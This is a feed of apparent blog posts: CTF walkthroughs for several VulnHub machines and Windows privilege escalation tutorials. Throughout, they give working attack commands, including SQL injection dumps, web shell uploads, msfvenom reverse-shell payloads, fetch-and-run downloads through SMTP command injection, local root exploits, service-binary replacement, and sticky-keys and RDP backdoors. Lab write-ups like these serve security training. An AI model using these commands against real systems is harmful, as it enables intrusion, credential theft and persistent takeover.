Quantcast
Channel: Hacking Articles|Raj Chandel's Blog
Viewing all 1819 articles
Browse latest View live

Hack the LAMPSecurity: CTF4 (CTF Challenge)

$
0
0

Hello friends! Today we are going to take another CTF challenge known as LAMPSecurity CTF4 and it is another boot2root challenge provided for practice and its security level is for the beginners. So let’s try to break through it. But before please note that you can download it from here https://www.vulnhub.com/entry/lampsecurity-ctf4,83/
Penetrating Methodologies
  • Network Scanning (Nmap, netdiscover)
  • Surfing HTTP service port (80)
  • SQLMAP Scanning
  • Extract databases and user credentials
  • Login into target machine via SSH
  • Exploiting target with SUDO binaries
  • Get the Root access
WalkThrough
Let’s start off with scanning the network to find our target.


We found our target –> 192.168.1.103
Our next step is to scan our target with NMAP.
nmap -A 192.168.1.103
Result shows us that the ports 80(http), 25 (SMTP) and 22(SSH) are opened

Navigated to the URL http://192.168.1.103and we were greeted with a Welcome page 
Navigate to the Blog tab and upon further enumeration we found out that the URL parameter ”id” is prone to SQL injection error as reflecting in the below screenshot image.
Lets’ enumerate the databases with SQLMAP command to get more details
sqlmap -u http://192.168.1.103/index.html?page=blog&title=Blog&id=2  --dbs --dump --batch
Upon successful completion of the SQLMAP scan , we got the list of all databases!! Now we tried using ehksdatabase, with the following command to extract other details
sqlmap -u http://192.168.1.103/index.html?page=blog&title=Blog&id=2 -D ehks --tables --dump --batch
Upon receiving the tables of all databases, we selected the user table of ehks database and tried extracting some more info with the following command
sqlmap -u http://192.168.1.103/index.html?page=blog&title=Blog&id=2 -D ehks  -T user  --dump
As seen from the above screenshot , we got list of all users’ and their corresponding credentials for the user table of ehks database
Let’s further try to get in with user dstevens and its password (as displayed above) via the SSH .
ssh dstevens@192.168.1.103
Awesome !! So we got the restricted shell which is our first success .Now let’s perform further enumeration and try to escalate privileges.
sudo –l
On performing sudo –l , we observed that the user dstevens has no restrictions set and has the privilege to run all the commands with sudo
sudo su

Hurray!! We got the root access

Hack the LAMPSecurity: CTF 7 (CTF Challenge)

$
0
0

Hello friends! Today we are going to take another CTF challenge known as LAMPSecurity CTF7 and it is another boot2root challenge provided for practice and its security level is for the beginners. So let’s try to break through it. But before please note that you can download it from here https://www.vulnhub.com/entry/lampsecurity-ctf7,86/
Penetrating Methodologies
§  Network Scanning (Nmap)
§  Login form SQL injection
§  Upload php web shell
§  Spawn TTY shell (Netcat)
§  Mysql Login
§  Steal MD5 password
§  Crack MD5 hashes (John the ripper)
§  SSH login
§  Sudo privilege escalation
§  Get root access

Walkthrough
We found our target –> 192.168.1.127
Our next step is to scan our target with NMAP.
nmap -Pn -sV 192.168.1.127


As we can observe there are so many ports are open but here three ports 80, 8080 and 10000 are available for HTTP. When we navigated to the URL http://192.168.1.127 and we were greeted with a Welcome page 


On exploring port 8080 we found a login page for admin account.


As we don’t know the login credential, so I tried SQL injection both text filed for username and password.


Boomm!! Here we got admin dashboard access, let’s explore more.


We can add new reading content for reader, click on the Add new tab to edit your content for reading.


Then we have uploaded php web shell present at /usr/share/webshells/php in order to compromise the web application. In background we have lunched netcat listener 1234 to access TTY shell of the victim’s VM.s


Since I don’t know the directory where our uploaded file is stored therefore, I run dirb for enumerating web directories.
dirb http://192.168.1.127


When I navigate for the directory /assets, here I got my uploaded web shell. As we knew, netcat is ready to catch the victim’s shell as soon as we will execute our php file.


Great!! We got the netcat session, now enter below command to obtain proper terminal of the target machine.
python-c"import pty; pty.spawn('/bin/bash')"
As we have enumerated above, the mysql is running then with the default credential user: root and password: blank we login successfully into mysql database.
mysql -u root
show databases;


show tables;
select username,password from users;
Hence from inside user tables we have found all MD5 hashes of password.


I saved all hashes into a text file named hashes and use john the ripper for cracking password.
john -w=/usr/share/wordlists/rockyou.txt -form=raw -md5 hashes
Awesome, it work and got decrypted password, now let’s try madrid for user: brain for ssh login.


So when tried brain: madrid for ssh login, we login successfully, then we check sudo right for him. Luckily found brain is the part of sudo member and able to perform root level task. To access root privilege to complete the challenge run following command.
ssh brain@192.168.1.127
sudo -l
sudo su
Yuppie!! We finished this challenge.


Hack the VulnOS: 1 (CTF Challenge)

$
0
0

Hello friends! Today we are going to take another CTF challenge known as VulnOS 1 presented by the c4b3rw0lf. It is another Capture the Flag challenge provided for practice and its security level is for the beginners. You can download this VM fromhere.
Now let’s try to break through it.
Penetrating Methodologies
·         Network Scanning (Nmap, netdiscover)
·         Surfing HTTP service port (80)
·         Exploiting the distccd vulnerability to get files
·         Login into target machine via SSH
·         Exploiting target with SUDO rights
·         Get the Root access and the flag
Let’s Breach!
Start off with finding the target using:
netdiscover


Our Target is 192.168.1.135, now we will scan the target for open ports and running services using nmap.
nmap -sV -p- 192.168.1.135


From the nmap result we can see that there are a lot of services currently running on the Target VM, Port 80, 8080 and 10000 are available for HTTP. This tells us that a HTTP Service is currently running on the Target VM. So, let’s check it out by opening it on our browser. On opening the Target VM IP-Address on the Browser we are greeted with a webpage.


The webpage is welcoming us to VulnOS and giving us statutory waring about not using the OS on a Live Environment. It consists an “next page>” link too. After clicking on it we are told that our goal is to get root on the Target VM.


Back to the nmap scan, we saw that the port 8080 is open too, so we tried to open that on our browser and we get the default Tomcat “It works” page.


After further enumerating the Target VM we get the at the port 1000 is open to and is hosting the MiniServ Webmin Page as shown in the image. As we don’t know the logon credentials. Let’s try something else


Time to further enumerate, on our nmap scan we saw that we have the distcc service running on port 3632 on the Target Machine. So after a little searching over the internet I found this exploit.


Now, let’s try to get the shell on the Target VM using this exploit, so we opened our Metasploit framework and searched for the distcc_exec and then using the ‘use’ keyword we selected the exploit, after that we set the target VM’s IP address as rhost and then we ran the exploit, it gets us a limited shell.
msf> use exploit/unix/misc/distcc_exec
msf exploit(unix/misc/distcc_exec)> set rhost 192.168.1.135
msf exploit(unix/misc/distcc_exec)> run


Now time to enumerate the machine with the shell we obtained, we are going to use ps command along with grep to extract all process that can run with root privileges. We are going to use this command.
ps -aux | grep “root”
As you can see that the webmin can run with root privileges, so we are going to use it to proceed further.


Now we are going to the exploit we found in the Metasploit to retrieve /etc/passwd. So that can we can escalate privilege on the Target Machine as the flag would only be accessible by the root user. This can be done as shown by using the auxiliary admin/webmin/file_disclousre
This exploit requires the IP Address of the Target. We provided it as Rhost.
msf > use auxiliary/admin/webmin/file_disclosure
msf auxiliary(admin/webmin/file_disclosure) > set rhost 192.168.1.135
msf auxiliary(admin/webmin/file_disclosure) > run
And we have the /etc/passwd file of the Target but this is only the half of the job, because without the shadow file this file is of no use.


Now we are going to extract the /etc/shadow file using the same exploit by just resetting the rpath to /etc/shadow. This can be done as shown below.
msf > use auxiliary/admin/webmin/file_disclosure
msf auxiliary(admin/webmin/file_disclosure) > set rhost 192.168.1.135
msf auxiliary(admin/webmin/file_disclosure) > set rpath /etc/shadow
msf auxiliary(admin/webmin/file_disclosure) > run


During our intital enumeration we also found that the target also has ldap installed so lets get this file too as it as it has the logon credentials and the file is only be opened with the root privleges. We are going to use the same auxiliary to download the ldap.secret


You can too extract the ldap.secret as shown below:
msf > use auxiliary/admin/webmin/file_disclosure
msf auxiliary(admin/webmin/file_disclosure) > set rhost 192.168.1.135
msf auxiliary(admin/webmin/file_disclosure) > set rpath /etc/ldap.secret
msf auxiliary(admin/webmin/file_disclosure) > run
As you can see that the file contains the password “canyouhackme”.


Now, it is time to take this challenge to climax. Let’s login via ssh using the credentials info we gathered using the etc/passwd and ldap.secret.
ssh vulnosadmin@192.168.1.135
Password: canyouhackme


We did get a shell but our target is to get the root so let’s further escalate the privilege of the shell using
sudo -l
On performing sudo -l, we observed that vulnosadmin has no restrictions set and has the privilege to run ALL commands with sudo
sudo bash
And this got us to the Root Shell. Now time to locate the flag and bring this Challenge to the End.


We didn’t have to search a lot for the flag, we moved to the Root Directory and we got the hello.txt which serves as the flag.


Hack the WinterMute: 1 (CTF Challenge)

$
0
0

Hello friends! Today we are going to take another CTF challenge known as Wintermute (Part 1) and it is another boot2root challenge provided for practice. So let’s try to break through it. But before please note that you can download it from here https://www.vulnhub.com/entry/wintermute-1,239/
Security Level:Intermediate
Author Note: There are 2 important things to note down for this lab
1. No buffer overflows or exploit development - any necessary password cracking can be done with small wordlists.
2.Straylight - simulates a public facing server with 2 NICS. Cap this first, then pivot to the final machine. Neuromancer - is within a non-public network with 1 NIC.
Imp Note: This lab has 2 parts. The 1stpart comprises of gaining the root shell of the victim machine and subsequently pivoting to another machine .To begin with , this is the 1st part of the lab ; post which we will publish the 2nd lab in upcoming days
Penetrating Methodologies
  • Network Scanning (Nmap, netdiscover)
  • HTTP service enumeration
  • Directory Traversal in browser using Email log files
  • Exploiting OS command injection in RCPT option of SMTP
  • Generate PHP Backdoor (Msfvenom)
  • Execute the backdoor embedded in RCPT option
  • Reverse connection (Metasploit)
  • Import python one-liner for proper TTY shell
  • Identify the appropriate vulnerable SUID
  • Exploiting target (exploit 4115)
  • Get root access and capture the flag
WalkThrough
Let’s start off with scanning the network to find our target.
We found our target –> 192.168.1.124

Our next step is to scan our target with NMAP.
nmap -p-  -A 192.168.1.124
The NMAP output shows us that there are 3 ports opened : 25 (SMTP) , 80 (HTTP) , 3000
Browsed the URL http://192.168.1.124and poked around; however we were not able to get any significant clues to move forward   
As we are aware that port 3000 is also opened on the victim machine , hence let’s try to access the website on a Non-standard HTTP port (3000) as follows :
Browse to http://192.168.1.124:3000and we will be greeted with the following page
As we can see a Hint at the bottom of the page , the default username and credentials are already provided to us ! Lets try to login to the page with them

Username: admin
Password : admin
On clicking the Flowsoption, we were redirected to the following page:
Here we observed few directories were listed (as shown in screenshot above), hence we thought of appending them to our URL http://192.168.1.124/ OR http://192.168.1.124:3000/
We tried accessing http://192.168.1.124:3000/turing-bolo/however no success . Then we browsed the URL http://192.168.1.124/turing-bolo/ and got below page

Click on Submit Query and we are redirected to the following page

From the above screenshot we can see few log files (as highlighted).Per our experience , this could be an indication of Directory traversal where we can execute writeable files in the browser .Hence let’s try to append  ../../../log/mail to the URL in the browser as follows :

Now let’s try to enumerate further and connect to the SMTP (25) port
telnet 192.168.1.124 25
As we can see, we got connected to the victim machine successfully. Now let’s try to send a mail via command line (CLI) of this machine and send the OS commands via “RCPT TO”option.
Note : The commands in the bold font are end-user input and the server response is shown as normal text
MAIL FROM:
220 straylight ESMTP Postfix (Debian/GNU)
250 2.1.0 Ok
RCPT TO:
501 5.1.3 Bad recipient address syntax

Note : We can ignore the 501 5.1.3 Bad recipient address syntax server response as seen in the above screenshot because ideally the internal email program of the server (victim machine), is expecting us to input an email ID and not the OS commands.


As depicted in the below screenshot of the browser , we can clearly see that mail logs files are displaying response output (www-data)of the Unix (OS) command whoami
Let’s generate a Reverse shell with the following command
msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.1.134 lport=4444 -f elf  > shell.elf
Now run the web server on the Kali machine

python –m SimpleHTTPServer 80

As we got success in receiving the response of OS commands in the email log files, in a similar way there is a possibility that following this method ,we may also get the Meterpreter access of the victim machine

Hence as seen in the below screenshot , we will pass the commands in RCPT command as follows :

1.Navigate to /tmp directory and Download the shell.elf file from Kali machine
2.Modify the permissions of the shell.elf file
3.Execute our Reverse shell (shell.elf) file

RCPT TO:
501 5.1.3 Bad recipient address syntax
RCPT TO:
501 5.1.3 Bad recipient address syntax
RCPT TO:
501 5.1.3 Bad recipient address syntax
421 4.4.2 straylight Error: timeout exceeded
Connection closed by foreign host.

Now in parallel, open the Metasploit console and perform the following

msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.134
msf exploit(handler) > set lport 4444
msf exploit(handler) > run

Awesome!! We got the Meterpreter session

Using sysinfocommand ,we found machine architecture details which may eventually help us to find out the kernel exploit for privilege escalation
sysinfo
Further, navigate to shell

shell

In order to access proper TTY shell , we had imported python one line script by typing following:
python -c 'import pty;pty.spawn("/bin/bash")'

Now let’s trigger the post exploitation and try to get root access. Then by using the following command we can enumerate all binaries having SUID permission.

find / -perm -4000 2>/dev/null
Per the above output , it has dumped all system binaries having SUID permissions; however /bin/screen-4.5.0 seems to be interesting .Therefore first let us begin escalating the root privileges

Upon searching exploit in kalilinux for the screen-4.5.0 exploit,
searchsploit screen 4.5.0
From given below image we can observe the highlighted exploit 41154.sh which is a shell script for local privilege escalation.

When we didn’t find any appropriate method to execute this shell script for post exploitation, then we approached the manual compilation method and reviewed its code using cat command.

cat /usr/share/exploitdb/exploits/linux/local/41154.sh

If you will notice following code , then you will observe this script is written in C language and we have divided it into three parts for manual compilation.

1. Copy Yellow highlighted the code and past it in a text document and save it as libhax.c
2. Copy Orange highlighted the code and past it in a text document and save it as rootshell.c

3.Copy the remaining code in a notepad , to paste it for the later part of the section (Compilation of C Program files)
From given below image you can see I have pasted above copied inside the file rootshell.c
From given below image you can see I have pasted above copied inside the file libhax.c
We will save the libhax.c and rootshell.c files in the Kali Desktop shell directory for further use .Here we can see the contents of both the files in the below image
Now go back to the Meterpreter session and upload the exploit files from Kali machine Meterpreter session to the /tmp directory of the target (victim) machine.
upload libhax.c /tmp
upload rootshell.c /tmp

Further, navigate to shell

shell

In order to access proper TTY shell , we had imported python one line script by typing following:

python -c 'import pty;pty.spawn("/bin/bash")'

Compilation of C Program files

Note : Refer to website https://www.exploit-db.com/exploits/41154for the below commands

Let’s compile our C program file manually in our local system using gcc as given below.

1.Compile libhax.c file through the following command.

gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c

2.Similarly compile rootshell.c file through the following command.

gcc -o /tmp/rootshell /tmp/rootshell.c
Navigate to /etc directory and run the commands further

cd /etc
unmask 000
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
screen –ls

Proceed forward and access the /tmp/rootshell folder of the victim machine by typing :

/tmp/rootshell
Hurray !! We got into the root
Navigate to the root directory
cd /root
Let’s see what file it contains

ls
cat flag.txt
Wonderful!! We have gained access to the flag and hacked this box.
There seems to be another interesting file note.txt, lets open the same and see what it contains
cat note.txt
As we can see there is a clue (vulnerability) for the next part (part 2) of this lab
Stay tuned!! We will be back with the next part in another article!

Hack the LAMPSecurity: CTF 5 (CTF Challenge)

$
0
0

Hello friends! Today we are going to take another CTF challenge known as LAMPSecurity CTF5 and it is another boot2root challenge provided for practice and its security level is for the beginners. So let’s try to break through it. But before please note that you can download it from here https://www.vulnhub.com/entry/lampsecurity-ctf5,84/
Penetrating Methodologies
  • Network Scanning (Nmap, netdiscover)
  • HTTP service enumeration
  • Identifying exploit for the vulnerable CMS Web application
  • Access CMS admin login page & credentials
  • Generate PHP Backdoor (Msfvenom)
  • Upload and execute the backdoor
  • Reverse connection (Metasploit)
  • Import python one-liner for proper TTY shell
  • Exploiting target (exploit 9479)
  • Get the Root access
WalkThrough
Let’s start off with scanning the network to find our target.


We found our target –> 192.168.1.145
Our next step is to scan our target with NMAP.
nmap -A 192.168.1.145


The NMAP output shows us that there are multiple ports opened .As HTTP service is also running, let’s begin with same first and see what information we get.
Browsed the URL http://192.168.1.145and we were greeted with Phake Organization heading banner, and with many options to navigate further.


Let’s run nikto tool here to find out more information
nikto -h 192.168.1.145


As we can see that the victim machine is prone to LFI/RFI vulnerability.
Now we will paste this malicious code (as highlighted above), in the URL as follows to exploit LFI vulnerability using the browser http://192.168.1.145/index.php?page=../../../../../../../../../etc/passwd


As we can see from the output above, we have successfully received the output of /etc/passwd in the browser. We can use this content at some time later in the lab (if required)
Click on the Blog tab of the website http://192.168.1.145 and it will redirect us to the URL http://192.168.1.145/~andy/


We got a clue from the Andy Carp’s blog that the site is powered by NanoCMS . NanoCMS is a lightweight CMS based on PHP that is now discontinued. Therefore we searched on the possible vulnerabilities associated with Nano CMS on the internet and was able to get the details from the following URL https://www.securityfocus.com/bid/34508/exploit
The possible vulnerability identified is Password Hash Information Disclosure which allows unrestricted access to the path /data/pagesdata.txt

Let’s try to append the /data/pagesdata.txtwith http://192.168.1.145/~andy/ and navigate to the URL http://192.168.1.145/~andy/data/pagesdata.txt .The following content will be seen which contains lot of information .Upon further investigation we found that the Admin password hash is retrieved.


Open the website www.hashkiller.co.uk and decode the MD5 password hash received from above.


As seen the output “shannon” is the password extracted for the user admin.
Navigate to URL http://192.168.1.145/~andy/ page


Click on the Admin login sub-heading under the Login and we will be redirected to http://192.168.1.145/~andy/data/nanoadmin.php


Input the credentials in the Admin login page as follows :
Username: admin
Password : shannon

Upon success, following page will appear


Click on the New pageoption tab where we should be able to add new content with our own PHP code.


Let’s generate a Reverse PHP shell with the following command
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.134 lport=4444 -f raw


Copy the code from as shown above . Open the NanoCMS Admin panel of the website , navigate to the New Page option and paste the reverse PHP shell in Content section .Input any name in the Title and click on the Add Page.


Upon clicking on the Add page, the file “shell” has been uploaded successfully , as seen in the screenshot below (under Navigation)


Now in parallel, open the Metasploit console and perform the following

msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.134
msf exploit(handler) > set lport 4444
msf exploit(handler) > run


Once we have started the listener on the Kali Linux , click on the shell file in the Andy Carp’s blog. As soon as we click the same , we will get a meterpreter console . From the below image we can observe Meterpreter session 1. But our task is not finished yet, we still need to penetrate further for the privilege escalation.

Using sysinfocommand , we found machine architecture details which may eventually help us to find out the kernel exploit for privilege escalation
sysinfo


Searched across the internet to found the privilege escalation exploit that might apply to the Linux kernel version 2.6.23.1-42 and found the below link (as shown in image above).


As we know that version of the kernel is vulnerable, we will download its exploit to the Kali machine from the Exploit DB website, as shown below:
wget https://www.exploit-db.com/download/9479.c
Moving forward, we will compile the file as follows:
gcc -m32 -o exploit 9479.c


Now go back to the Meterpreter session and navigate to /tmp folder
cd /tmp

Send the exploit file from Kali machine Meterpreter session to the target system

upload /root/exploit exploit

Further , navigate to shell

shell

In order to access proper TTY shell , we had imported python one line script by typing following:

python -c 'import pty;pty.spawn("/bin/bash")'

We got the limited shell!! Now let’s try to enumerate further
Proceed forward and go to the tmp folder by typing :
cd /tmp
Let’s see what directories it has and for that type:
ls
Assign the permissions to the exploit, before execution
chmod 777 exploit
Then type the following command to execute the exploit:

env- ./exploit


As soon the exploit executes we will get the root access!!

And to confirm this type:
id


Hurray!! We have successfully solved this challenge.


Hack the Wakanda: 1 (CTF Challenge)

$
0
0

Hello friends! Today we are going to take another CTF challenge known as Wakandaand it is another capture the flag challenge provided for practice. So let’s try to break through it. But before please note that you can download it from here.
Security Level: Intermediate
Flags: There are three flags (flag1.txt, flag2.txt, root.txt)
Penetrating Methodologies
§  Network Scanning (Nmap, netdiscover)
§  HTTP service enumeration
§  Exploiting LFI using php filter
§  Decode the base 64 encoded text for password
§  SSH Login
§  Get 1st Flag
§  Finding files owned by devops
§  Overwrite antivirus.py via malicious python code
§  Get netcat session
§  Get 2nd flag
§  Sudo Privilege Escalation
§  Exploit Fake Pip
§  Get the Root access and Capture the 3rd flag
WalkThrough
Let’s start off with scanning the network to find our target.
netdiscover
We found our target –> 192.168.1.124
Our next step is to scan our target with NMAP.
nmap -p- -A 192.168.1.124

The NMAP output shows us that there are 4 ports open: 80 (HTTP), 111 (RPC), 333(SSH), 48920(RPC)
Browsed the URL http://192.168.1.124 and poked around; however we were not able to get any significant clues to move forward  

We didn’t find anything on the webpage so we use dirb to enumerate the directories.
dirb http://192.168.1.124

All the pages that we find in the dirb scan has size zero and we don’t find any content on any of the pages. We take a look at the source page of the index file and we find a “lang” parameter commented inside the page.

We use the “lang” parameter, just like it was shown in the page and find the text has been converted into French. Now we check if the “lang” parameter is vulnerable to LFI.

We are able to exploit the LFI vulnerability using “php://filter/convert.base64-encode” function and access the index page.
curl http://192.168.1.124/?lang=php://filter/convert.base64-encode/resource=index

We decode the base64 encoded string and find the password “Niamey4Ever227!!!”. On the page we find that “mamadou” is the author. We use these credentials to login through ssh on the target machine.

When we login through ssh we get a python IDE prompt. We import pty module, and spawn ‘/bin/bash’ shell. We take a look at home directory for user mamaduo and find the first flag.

Enumerating through the directories, inside /tmp directory we find a file called test. We open it and find nothing interesting, but when we take a closer look at the file we find it that is owned by a devops. Now we find all the files owned by user devops and find a file called “.antivirus.py” inside /srv directory.
find / -user devops 2>/dev/null

Now when we open the python file we find that it is opening and test file and writing “test” inside it. To exploit this, we replace the code with shellcode. First we create a msfvenom payload.
msfvenom -p cmd/unix/reverse_python lhost=192.168.1.134 lport=4444 R

After creating the payload, we open the “. antivirus.py” file and comment out the earlier code and insert our payload without adding “python -c”.

We setup our listener using netcat, we wait for a few minutes for the script to get executed. As soon as the script is executed we get a reverse shell. When we check the UID we find that we spawned a shell for devops. Now we go to /home/devops directory and find the second flag. After getting the second flag we find that we can execute pip is super user without root.

Now there is script called Fakepip (download here), that can be used to exploit this vulnerability.

We download the fakepip script into our system to edit the payload inside.
We edit the payload inside os.system function.

We decode the base64 encoded string and change the IP address to our IP address. Then we again convert the string to base64 and replace the older string with the new one.

We start the python server on our system, so that we can upload the FakePip script into the target machine.
python -m SimpleHTTPServer 80

After we start HTTP server, we download the script on the target machine using wget. Now execute the command as per the instructions given to us on the FakePip readme file.
sudo pip install . --upgrade --force-install

As soon as we run the command we get a reverse shell as root user. We now go to root directory and find the root flag.

Hack the CH4INRULZ: 1.0.1 (CTF Challenge)

$
0
0

Hello readers and welcome to another CTF challenge. This VM is made by Frank Tope as you’ll see in the very homepage on the server’s website (his resume). Nice touch, if I might add. Anyhow, you can download this VM from vulnhub here. The aim of this lab is to get root and read the congratulatory message written in the flag.

I would rate the difficulty level of this lab to be intermediate. Although, there were no buffer overflows or unnecessary exploit development, yet it did make us think a little.

Steps Involved:
1.       Port Scanning and IP clutching.
2.       Directory busting port 80.
3.       Directory busting port 8011.
4.       Discovering LFI vulnerability.
5.       Discovering an HTML backup file.
6.       Cracking password hash
7.       Logging in /development
8.       Uploading a PHP shell disguised as GIF file.
9.       Bypassing the check and triggering the file to get a netcat shell.
10.   Privilege escalation to get flag.

Alright then, let’s head into the VM all the way in.
First step is as always, running netdiscover on the VM to grab the IP address. In my case the IP was 192.168.1.103.


Once the IP was found, we ran nmap aggressive scan to enumerate all the open ports.


What was there to wait for after we saw port 80 open! We headed straight into the browser and a webpage got displayed which looked like a single page resume.


After not finding much, we chose to ran directory buster dirb.


Robots.txt seemed interesting at first but it had nothing at all. Another directory was /development. It looked like a testing site since it asked for the authentication.


We then chose to look into port 8011, after finding not much of the info. It looked like a backend to development directory.


We ran one more dirb scan on this port.


We found an interesting directory called /api

We opened it in the browser immediately.


We modified the URL parameter to /api/but only one api seemed to be working and that was files_api.php


A message said “no parameter called file passed to me.” It gave us a hint that we had to pass a parameter called file.


192.168.1.103:8011/api/files_api.php?file=/etc/passwd


HAHA. They got us. But still there was another thing left to try—by passing parameter through curl.
Curl – X POST –d “file=/etc/passwd” http://192.168.1.103:8011/api/files_api.php

As you can see, LFI is present here!


Now, we tried some methods, put our hands here and there but nothing worked with this LFI.
Meanwhile, another thing that got our attention was the development server. You had a development site, you have a development server, and hence there would be more than one html files or copies of html files (backups).

One such common file is index.html.bak
It was an arrow in the dark but it hit the bullseye!


We saved it and read it using cat utility.


It had a password hash!
It took us no time to copy this in a text files called hash.txt and run John the Ripper on it.


It surely were the credentials to /development authentication.
frank:frank!!!!


And it opened up like a beautiful treasure!


The message on this page said that the uploader tool was only half completed. So, we went to /uploader directory


The uploader had a security check for images only (jpg, png, gif) and a size limitation too.

So, here is what we did.
Traverse to the directory: /usr/share/webshells/php/php-reverse-shell.php
Open it with text editor and add GIF98 in the first line and save this file as shell.gif


Now, what this will do is that it will trick the uploader in believing the file is GIF when in reality, it is a PHP reverse shell.

So, we upload shell.gif using the uploader and the following message was received.


Now, the author said file was uploaded to his uploads path. Let’s get a little perspective here.
Website’s name: Frank’s website
Uploader’s name: Frank uploader.
First message on website: I love patterns
It took a while for us but we guessed it in the end, the upload’s directory would be named frank uploads.
We tried many permutations for this directory like: Frankupload, frankUploads, franksuploads etc. but the one that seemed to hit was FRANKuploads.
This step was tedious and time consuming as there was no straight connection from anywhere to this directory.


Now, all was left to trigger this file.
We know for a fact that double clicking won’t do us any good so we used curl once again to get shell.

We activated netcat on a terminal side by side and typed this following curl command:

Curl –X POST –d “file=/var/www/development/uploader/FRANKuploads/shell.gif” http://192.168.1.103:8011/api/files_api.php


On other terminal, we had activated netcat:

Nc –lvp 1234


As soon as curl triggered the LFI vulnerability and requested for shell.gif, we got a netcat session!
Id
Python –c ‘import pty;pty.spawn(“/bin/bash”);’
Uname –a


After a bit of surfing, we found a Linux Kernel exploit for version 2.6
Searchsploit 15285
Cd Desktop
Cp /usr/share/exploitdb/exploits/linux/local/15285.c  .
Python –m SimpleHTTPServer 80


On our vm shell, we downloaded this exploit, compiled it and ran it to get root!
Cd tmp
Gcc 15285.c –o 15285
Chmod 777 15285
./15285

Voila! We got root!

Cd root
Ls
Cat root.txt


Windows Privilege Escalation (Unquoted Path Service)

$
0
0

Hello Friends!! In this article we are demonstrating Windows privilege escalation via Unquoted service Path.  In penetration testing when we spawn command shell as local user, it is not possible to check restricted file or folder, therefore we need to escalated privileges to get administrators access.

Table of content
·         Introduction
·         Lab setup
·         Spawn command shell as local user
·         Escalated privilege via Prepend-migrate
·         Escalated privilege via Adding user Administrators Group
·         Escalated privilege via RDP & Sticky_keys

Introduction

Unquoted service Path Vulnerability
The vulnerability is related to the path of the executable that has a space in the filename and the file name is not enclosed in quote tags (“”) . Also, if it has writable permissions, then an attacker can replace executable  file with its malicious exe file , so as to escalate admin privileges.

Lab set-up
Victim’s Machine:Windows 7
Attacker’s machine: Kali Linux

First we have downloaded and installed a Vulnerable application naming photodex proshow in our windows system, which we found under Exploit DB.


Spawning Victim’s Machine
We need to compromise the windows machine at least once to gain meterpreter session. As you can observe we already have victim’s metrepreter session. Now let’s open the command shell from here.
shell


As you can observe, we have shell access as local_user and to get cmd as administrator we need to escalate its privileges. Firstly we can enumerate out all the services that are running on the victim’s machine and discover those that are not bounded inside quotes tag with help of following command:
wmic service get name,displayname,pathname,startmode |findstr /i “auto” |findstr /i /v “c:\windows\\” |findstr /i /v “””

So we have enumerated following path: C:\Program Files\Photodex\ProShow Producer\Scsiaccess.exe as you can see there is not quotes tag around the path and also space in filename.


Now let’s identify the folder permissions using following command:
icacls Scsiaccess.exe
As you can observe it has writeable permission for everyone which means user raj can overwrite this file.


Escalated privilege via Prepend-migrate
Now we can place any malicious exe file in the same folder that will give admin privilege when the service will be restarted, Windows will launch this executable instead of the genuine exe.

Open the terminal in kali Linux and type following command to generate exe payload using msfvenom.

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.107 lport=1234 prependmigrate=true prepenmigrateprocess=explorer.exe –f exe > /root/Desktop/ Scsiaccess.exe
Above command will create a malicious exe file on the Desktop and now send this file to the victim. The payload migrate its process, if current process gets killed; hence attacker will not lose his session if victim kills the current process ID of the payload from its system.


Now replace genuine executable file from the malicious exe, here I have renamed genuine Scsiaccess.exe to Scsiaccess.exe.orginal and uploaded malicious Scsiaccess.exe in same folder and then reboot the victim’s machine.
move scsiaccess.exe scsiaccess.exe.orginal
upload /root/Desktop/ scsiaccess.exe
reboot


Simultaneously we have start multi/handler listener in a new terminal to catch the meterpreter session with admin privilege.
use exploit/multi/handler
msf exploit(multi/handler) set payload windows /meterpreter/reverse_tcp
msf exploit(multi/handler) set lhost 192.168.1.107
msf exploit(multi/handler) set lport 1234
msf exploit(multi/handler) exploit
Yuppie!! And after sometime we got shell with admin privileges.


Escalated privilege via Adding user Administrators Group
After spawning shell as local_user, we enumerated all username list with or without admin privileges. So we found user:raaz is not the member of the admin group.
net user
net user raaz


So again we generated an exe file which will add user:raaz into administrators group. The name of our exe file will be same i.e. Scsiaccess.exe
msfvenom -p windows/exec CMD=’net localgroup administrators raaz /add’ -f exe > /root/Desktop/ scsiaccess.exe


Now repeat the above steps, replace genuine executable file from the malicious exe file and reboot the host machine.


If you will notice the following image, you can observe that the user raaz has become the member of Administrators group.


Escalated privilege via RDP & Sticky_keys
Generate an exe using msfvenom with similar name Scsiaccess.exe and then transfer into victim’s machine, meanwhile run multi handler with auto run script which will enable RDP service once the service gets restarted.

use exploit/multi/handler
msf exploit(multi/handler) set payload windows /meterpreter/reverse_tcp
msf exploit(multi/handler) set lhost 192.168.1.107
msf exploit(multi/handler) set lport 1234
msf exploit(multi/handler) set AutoRunScript post/windows/manage/enable_rdp
msf exploit(multi/handler) exploit


Similarly, we will set the auto run script to enable sticky_keys once the service restarts.

msf exploit(multi/handler) set AutoRunScript post/windows/manage/sticky_keys
msf exploit(multi/handler) run
As you can observe from below screenshot , another meterpreter session (session 3) got opened which has administrative rights. Now let’s connect to victim’s host via RDP.
rdp 192.168.1.101


Now press shift_key 5 times continuously and you will get command prompt as administrator.


Windows Privilege Escalation (AlwaysInstallElevated)

$
0
0

Hello Friends!! In this article we are demonstrating the Windows privilege escalation method via the method of AlwaysInstallElevated policy. In penetration testing, when we spawn command shell as local user, it is possible to exploit the vulnerable features (or configuration settings) of Windows Group policy, to further elevate them to admin privileges and gain the administrator access
Table of Content
  • Introduction
  • Lab setup
  • Spawn command shell as local user
  • Escalate privilege manually via .msi payload (MSfvenom)
  • Escalated privilege via Adding user Administrators Group (Msfvenom)
  • Escalate privilege via Post exploit (Metasploit)

Introduction

AlwaysInstallElevated Policy

As we all are aware that Windows OS comes installed with a Windows Installer engine which is used by MSI packages for the installation of applications. These MSI packages can be installed with elevated privileges for non-admin users

For this purpose the AlwaysInstallElevatedpolicy feature is used to install a MSI package file with elevated (system) privileges. This policy if enabled in the Local Group Policy editor; directs the Windows Installer engine to use elevated permissions when it installs any program on the system. This method can make a machine vulnerable posing a high security risk, because a non-administrator user can run installations with elevated privileges and access many secure locations on the computer.

